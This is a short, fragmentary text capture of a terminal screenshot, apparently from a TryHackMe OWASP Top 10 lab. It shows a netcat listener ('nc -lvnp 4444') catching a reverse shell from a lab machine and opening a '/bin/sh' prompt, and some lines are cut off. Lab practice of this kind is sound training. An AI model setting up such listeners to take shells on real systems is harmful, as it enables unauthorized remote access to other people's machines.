 rlwrap nc -lvnp 4444
_z Downloads 2>...n rudefish.ovpn
rlwrap nc -lvnp 4444
root@rudefish:...hackme/owasp10
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.21.180] from (UNKNOWN) [10.10.46.231] 48958
/bin/sh: 0: can't access tty; job control turned off
$
Provide Feedback